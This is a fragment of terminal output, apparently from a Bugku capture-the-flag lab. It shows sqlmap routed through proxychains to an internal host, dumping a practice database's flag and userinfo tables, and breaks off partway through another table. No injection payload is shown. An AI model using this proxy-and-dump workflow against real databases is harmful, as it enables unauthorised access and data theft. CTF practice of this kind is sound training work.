 [proxychains] Strict chain  ...  101.42.39.110:7777  ...  192.168.0.138:80  ...  OK
 ...  OK
Database: bugku_sql
Table: flag
[1 entry]
| flag                                   |
| flag{486ebfec9b9ba0f06187a0a416cd3ddc} |
[17:27:29] [INFO] table 'bugku_sql.flag' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.0.138/dump/bugku_sql/flag
[17:27:29] [INFO] fetching columns for table 'userinfo' in database 'bugku_sql'
[17:27:29] [INFO] fetching entries for table 'userinfo' in database 'bugku_sql'
Database: bugku_sql
Table: userinfo
[3 entries]
| Id | usermail        | username | callnumber |
| 1  | admin@bugku.com | harry    | 123        |
| 2  | 10456782@qq.com | lisi     | 456        |
| 3  | 333@qq.com      | wangwu   | 789        |
[17:27:29] [INFO] table 'bugku_sql.userinfo' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.0.138/dump/bugku_sql/
[17:27:29] [INFO] fetching columns for table 'double' in database 'bugku_sql'
[17:27:29] [INFO] fetching entries for table 'double' in database 'bugku_sql'